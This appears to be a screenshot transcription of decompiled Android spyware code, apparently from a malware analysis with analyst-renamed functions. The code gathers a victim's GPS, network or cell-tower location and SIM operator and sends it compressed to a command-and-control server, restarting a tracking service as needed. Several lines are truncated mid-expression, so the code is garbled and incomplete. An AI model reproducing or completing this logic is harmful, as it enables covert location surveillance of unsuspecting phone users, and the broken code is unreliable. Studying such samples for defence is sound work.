 blic Void m1475c() {
String str;
try {
if (C0006a.m117a(getApplicationContext(), "android.permission.ACCESS_FINE_LOCATION") == 0 || C0006a.m117a(getApplicationContext(), "android.permission.ACCESS_COARSE_LOCATION") == 0) {
mw_handler_send_gzip_data_to_c2(mw_concat_str(var_10247, 74L) + str_double_quo + mw_concat_str(var_10247, 106L) + str_double_quo + "-" + str_double_quo + "-" + str_double_quo + "-" + str_doub
try {
Thread.sleep(1000L);
} catch (InterruptedException unused) {
}
LocationManager locationManager = (LocationManager) getSystemService("location");
boolean isProviderEnabled = locationManager.isProviderEnabled("network");
if (locationManager.isProviderEnabled("gps") || isProviderEnabled) {
try {
Thread.sleep(1000L);
} catch (InterruptedException unused2) {
}
Intent intent = new Intent(this, (Class<?>) C15.class);
if (instan_C0272a.mw_checks_if_class_is_running_as_service(C15.class, getApplicationContext())) {
stopService(new Intent(this, (Class<?>) C15.class));
}
startService(intent);
return;
}
String str2 = instan_C0272a.get_defaut_shared_pref(getApplicationContext(), "long");
String str3 = instan_C0272a.get_defaut_shared_pref(getApplicationContext(), "lat");
String str4 = instan_C0272a.get_defaut_shared_pref(getApplicationContext(), "acc");
if (str2 == "" || str3 == "" || str4 == "") {
try {
TelephonyManager telephonyManager = (TelephonyManager) getSystemService("phone");
String simOperator = telephonyManager.getSimOperator();
if (!TextUtils.isEmpty(simOperator)) {
GsmCellLocation gsmCellLocation = (GsmCellLocation) telephonyManager.getCellLocation();
mw_handler_send_gzip_data_to_c2(mw_concat_str(var_10247, 73L) + str_double_quo + mw_concat_str(var_10247, 105L) + str_double_quo + simOperator.substring(0, 3) + str_double_quo + s
return;
}
} catch (Exception unused3) {
}
str = mw_concat_str(var_10247, 73L) + str_double_quo + mw_concat_str(var_10247, 83L) + str_double_quo + "Can't get location by any one " + str_double_quo + "null" + str_double_quo + "null
} else {
str = mw_concat_str(var_10247, 73L) + str_double_quo + mw_concat_str(var_10247, 107L) + str_double_quo + str3 + str_double_quo + str2 + str_double_quo + "unknown" + str_double_quo + str4;
}
mw_handler_send_gzip_data_to_c2(str);